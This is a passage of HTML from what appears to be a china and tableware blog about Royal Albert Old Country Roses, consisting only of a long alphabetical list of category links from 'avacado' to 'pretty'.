	<li class="cat-item cat-item-2684"><a href="https://royalalbertoldcountryroses.net/category/avacado/" >avacado</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://royalalbertoldcountryroses.net/category/bakingblissmeasurepitcher/" >bakingblissmeasurepitcher</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://royalalbertoldcountryroses.net/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://royalalbertoldcountryroses.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://royalalbertoldcountryroses.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://royalalbertoldcountryroses.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://royalalbertoldcountryroses.net/category/bedouine/" >bedouine</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://royalalbertoldcountryroses.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://royalalbertoldcountryroses.net/category/berbice/" >berbice</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://royalalbertoldcountryroses.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://royalalbertoldcountryroses.net/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://royalalbertoldcountryroses.net/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://royalalbertoldcountryroses.net/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://royalalbertoldcountryroses.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://royalalbertoldcountryroses.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://royalalbertoldcountryroses.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://royalalbertoldcountryroses.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://royalalbertoldcountryroses.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://royalalbertoldcountryroses.net/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://royalalbertoldcountryroses.net/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://royalalbertoldcountryroses.net/category/burnhams/" >burnhams</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://royalalbertoldcountryroses.net/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://royalalbertoldcountryroses.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://royalalbertoldcountryroses.net/category/canisters/" >canisters</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://royalalbertoldcountryroses.net/category/cardew/" >cardew</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://royalalbertoldcountryroses.net/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://royalalbertoldcountryroses.net/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://royalalbertoldcountryroses.net/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://royalalbertoldcountryroses.net/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://royalalbertoldcountryroses.net/category/charlene/" >charlene</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://royalalbertoldcountryroses.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://royalalbertoldcountryroses.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://royalalbertoldcountryroses.net/category/cheerleader/" >cheerleader</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://royalalbertoldcountryroses.net/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://royalalbertoldcountryroses.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://royalalbertoldcountryroses.net/category/chintz/" >chintz</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://royalalbertoldcountryroses.net/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://royalalbertoldcountryroses.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://royalalbertoldcountryroses.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://royalalbertoldcountryroses.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://royalalbertoldcountryroses.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://royalalbertoldcountryroses.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://royalalbertoldcountryroses.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://royalalbertoldcountryroses.net/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://royalalbertoldcountryroses.net/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://royalalbertoldcountryroses.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://royalalbertoldcountryroses.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://royalalbertoldcountryroses.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://royalalbertoldcountryroses.net/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://royalalbertoldcountryroses.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://royalalbertoldcountryroses.net/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://royalalbertoldcountryroses.net/category/cosy/" >cosy</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://royalalbertoldcountryroses.net/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://royalalbertoldcountryroses.net/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://royalalbertoldcountryroses.net/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://royalalbertoldcountryroses.net/category/cpc21/" >cpc21</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://royalalbertoldcountryroses.net/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://royalalbertoldcountryroses.net/category/creams/" >creams</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://royalalbertoldcountryroses.net/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://royalalbertoldcountryroses.net/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://royalalbertoldcountryroses.net/category/crockery/" >crockery</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://royalalbertoldcountryroses.net/category/cups/" >cups</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://royalalbertoldcountryroses.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://royalalbertoldcountryroses.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://royalalbertoldcountryroses.net/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://royalalbertoldcountryroses.net/category/dartmoor/" >dartmoor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://royalalbertoldcountryroses.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://royalalbertoldcountryroses.net/category/debby/" >debby</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://royalalbertoldcountryroses.net/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://royalalbertoldcountryroses.net/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://royalalbertoldcountryroses.net/category/decorational/" >decorational</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://royalalbertoldcountryroses.net/category/demis/" >demis</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://royalalbertoldcountryroses.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://royalalbertoldcountryroses.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://royalalbertoldcountryroses.net/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://royalalbertoldcountryroses.net/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://royalalbertoldcountryroses.net/category/discont/" >discont</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://royalalbertoldcountryroses.net/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://royalalbertoldcountryroses.net/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://royalalbertoldcountryroses.net/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://royalalbertoldcountryroses.net/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://royalalbertoldcountryroses.net/category/dottsy/" >dottsy</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://royalalbertoldcountryroses.net/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://royalalbertoldcountryroses.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://royalalbertoldcountryroses.net/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://royalalbertoldcountryroses.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://royalalbertoldcountryroses.net/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://royalalbertoldcountryroses.net/category/edle/" >edle</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://royalalbertoldcountryroses.net/category/edles/" >edles</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://royalalbertoldcountryroses.net/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://royalalbertoldcountryroses.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://royalalbertoldcountryroses.net/category/elegantly/" >elegantly</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://royalalbertoldcountryroses.net/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://royalalbertoldcountryroses.net/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://royalalbertoldcountryroses.net/category/emmylou/" >emmylou</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://royalalbertoldcountryroses.net/category/engelbert/" >engelbert</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://royalalbertoldcountryroses.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://royalalbertoldcountryroses.net/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://royalalbertoldcountryroses.net/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://royalalbertoldcountryroses.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://royalalbertoldcountryroses.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://royalalbertoldcountryroses.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://royalalbertoldcountryroses.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://royalalbertoldcountryroses.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://royalalbertoldcountryroses.net/category/essservice/" >essservice</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://royalalbertoldcountryroses.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://royalalbertoldcountryroses.net/category/everly/" >everly</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://royalalbertoldcountryroses.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://royalalbertoldcountryroses.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://royalalbertoldcountryroses.net/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://royalalbertoldcountryroses.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://royalalbertoldcountryroses.net/category/extemely/" >extemely</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://royalalbertoldcountryroses.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://royalalbertoldcountryroses.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://royalalbertoldcountryroses.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://royalalbertoldcountryroses.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://royalalbertoldcountryroses.net/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://royalalbertoldcountryroses.net/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://royalalbertoldcountryroses.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://royalalbertoldcountryroses.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://royalalbertoldcountryroses.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://royalalbertoldcountryroses.net/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://royalalbertoldcountryroses.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://royalalbertoldcountryroses.net/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://royalalbertoldcountryroses.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://royalalbertoldcountryroses.net/category/flamingo/" >flamingo</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://royalalbertoldcountryroses.net/category/flatware/" >flatware</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://royalalbertoldcountryroses.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://royalalbertoldcountryroses.net/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://royalalbertoldcountryroses.net/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://royalalbertoldcountryroses.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://royalalbertoldcountryroses.net/category/forester/" >forester</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://royalalbertoldcountryroses.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://royalalbertoldcountryroses.net/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://royalalbertoldcountryroses.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://royalalbertoldcountryroses.net/category/fragrant/" >fragrant</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://royalalbertoldcountryroses.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://royalalbertoldcountryroses.net/category/funke/" >funke</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://royalalbertoldcountryroses.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://royalalbertoldcountryroses.net/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://royalalbertoldcountryroses.net/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://royalalbertoldcountryroses.net/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://royalalbertoldcountryroses.net/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://royalalbertoldcountryroses.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://royalalbertoldcountryroses.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://royalalbertoldcountryroses.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://royalalbertoldcountryroses.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://royalalbertoldcountryroses.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://royalalbertoldcountryroses.net/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://royalalbertoldcountryroses.net/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://royalalbertoldcountryroses.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://royalalbertoldcountryroses.net/category/h911/" >h911</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://royalalbertoldcountryroses.net/category/h912/" >h912</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://royalalbertoldcountryroses.net/category/h917/" >h917</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://royalalbertoldcountryroses.net/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://royalalbertoldcountryroses.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://royalalbertoldcountryroses.net/category/hardiest/" >hardiest</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://royalalbertoldcountryroses.net/category/harlingen/" >harlingen</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://royalalbertoldcountryroses.net/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://royalalbertoldcountryroses.net/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://royalalbertoldcountryroses.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://royalalbertoldcountryroses.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://royalalbertoldcountryroses.net/category/highgrove/" >highgrove</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://royalalbertoldcountryroses.net/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://royalalbertoldcountryroses.net/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://royalalbertoldcountryroses.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://royalalbertoldcountryroses.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://royalalbertoldcountryroses.net/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://royalalbertoldcountryroses.net/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://royalalbertoldcountryroses.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://royalalbertoldcountryroses.net/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://royalalbertoldcountryroses.net/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://royalalbertoldcountryroses.net/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://royalalbertoldcountryroses.net/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://royalalbertoldcountryroses.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://royalalbertoldcountryroses.net/category/jusalpha/" >jusalpha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://royalalbertoldcountryroses.net/category/kaffee/" >kaffee</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://royalalbertoldcountryroses.net/category/kaffeeservice/" >kaffeeservice</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://royalalbertoldcountryroses.net/category/kapil/" >kapil</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://royalalbertoldcountryroses.net/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://royalalbertoldcountryroses.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://royalalbertoldcountryroses.net/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://royalalbertoldcountryroses.net/category/killymurris/" >killymurris</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://royalalbertoldcountryroses.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://royalalbertoldcountryroses.net/category/kirsten/" >kirsten</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://royalalbertoldcountryroses.net/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://royalalbertoldcountryroses.net/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://royalalbertoldcountryroses.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royalalbertoldcountryroses.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://royalalbertoldcountryroses.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://royalalbertoldcountryroses.net/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://royalalbertoldcountryroses.net/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://royalalbertoldcountryroses.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://royalalbertoldcountryroses.net/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://royalalbertoldcountryroses.net/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://royalalbertoldcountryroses.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://royalalbertoldcountryroses.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://royalalbertoldcountryroses.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://royalalbertoldcountryroses.net/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://royalalbertoldcountryroses.net/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://royalalbertoldcountryroses.net/category/ludovico/" >ludovico</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://royalalbertoldcountryroses.net/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://royalalbertoldcountryroses.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://royalalbertoldcountryroses.net/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://royalalbertoldcountryroses.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://royalalbertoldcountryroses.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://royalalbertoldcountryroses.net/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://royalalbertoldcountryroses.net/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://royalalbertoldcountryroses.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://royalalbertoldcountryroses.net/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://royalalbertoldcountryroses.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://royalalbertoldcountryroses.net/category/mccoury/" >mccoury</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://royalalbertoldcountryroses.net/category/mcginty/" >mcginty</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://royalalbertoldcountryroses.net/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://royalalbertoldcountryroses.net/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://royalalbertoldcountryroses.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://royalalbertoldcountryroses.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://royalalbertoldcountryroses.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://royalalbertoldcountryroses.net/category/mirand/" >mirand</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://royalalbertoldcountryroses.net/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://royalalbertoldcountryroses.net/category/misplaced/" >misplaced</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://royalalbertoldcountryroses.net/category/misrepresentation/" >misrepresentation</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://royalalbertoldcountryroses.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://royalalbertoldcountryroses.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://royalalbertoldcountryroses.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://royalalbertoldcountryroses.net/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://royalalbertoldcountryroses.net/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://royalalbertoldcountryroses.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://royalalbertoldcountryroses.net/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://royalalbertoldcountryroses.net/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://royalalbertoldcountryroses.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://royalalbertoldcountryroses.net/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://royalalbertoldcountryroses.net/category/naming/" >naming</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://royalalbertoldcountryroses.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://royalalbertoldcountryroses.net/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://royalalbertoldcountryroses.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-650 current-cat"><a href="https://royalalbertoldcountryroses.net/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://royalalbertoldcountryroses.net/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://royalalbertoldcountryroses.net/category/olga/" >olga</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://royalalbertoldcountryroses.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://royalalbertoldcountryroses.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://royalalbertoldcountryroses.net/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://royalalbertoldcountryroses.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://royalalbertoldcountryroses.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://royalalbertoldcountryroses.net/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://royalalbertoldcountryroses.net/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://royalalbertoldcountryroses.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://royalalbertoldcountryroses.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://royalalbertoldcountryroses.net/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://royalalbertoldcountryroses.net/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://royalalbertoldcountryroses.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://royalalbertoldcountryroses.net/category/pc-royal/" >pc-royal</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://royalalbertoldcountryroses.net/category/pcsbeautiful/" >pcsbeautiful</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://royalalbertoldcountryroses.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://royalalbertoldcountryroses.net/category/performing/" >performing</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://royalalbertoldcountryroses.net/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://royalalbertoldcountryroses.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://royalalbertoldcountryroses.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://royalalbertoldcountryroses.net/category/pieceroyal/" >pieceroyal</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://royalalbertoldcountryroses.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://royalalbertoldcountryroses.net/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://royalalbertoldcountryroses.net/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://royalalbertoldcountryroses.net/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://royalalbertoldcountryroses.net/category/polka/" >polka</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://royalalbertoldcountryroses.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://royalalbertoldcountryroses.net/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://royalalbertoldcountryroses.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://royalalbertoldcountryroses.net/category/pretty/" >pretty</a>
</li>
